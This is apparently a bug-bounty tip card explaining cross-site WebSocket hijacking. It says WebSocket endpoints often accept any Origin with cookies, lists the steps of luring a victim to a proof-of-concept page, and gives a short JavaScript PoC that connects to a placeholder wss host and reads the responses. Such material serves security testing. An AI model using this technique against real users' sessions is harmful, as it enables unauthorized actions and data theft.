 WebSocket Hijacking aka WebSocket CSRF
By default WebSocket connection isn't protected from CSRF and allows cross domain requests
with cookies.
This allows you:
1. Perform actions via WS on behalf of the victim user
2. Retrieve sensitive data that the user can access via WS
What do you need to check?
1. Does WS endpoint accept any <Origin> ?
2. Force the victim to visit your website with PoC.
websocket = new WebSocket('wss://wss.test.com')
websocket.onopen = function(event) {
  websocket.send("init");
}
websocket.onmessage = function(event) {
  alert(event.data);
}
Now you can establish WS connection and get full control over WS requests and responses!
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls